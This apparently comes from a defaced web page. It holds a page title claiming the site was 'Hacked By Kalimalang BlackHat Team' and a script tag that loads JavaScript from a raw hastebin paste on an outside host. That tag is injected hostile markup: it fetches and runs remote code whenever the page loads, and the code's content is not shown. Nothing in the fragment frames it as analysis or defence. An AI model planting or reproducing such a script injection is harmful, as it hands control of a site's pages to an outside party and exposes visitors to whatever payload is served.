 <title>Hacked By Kalimalang BlackHat Team</title><script type="text/javascript" src="https://hastebin.com/raw/ikojiqimub"></script>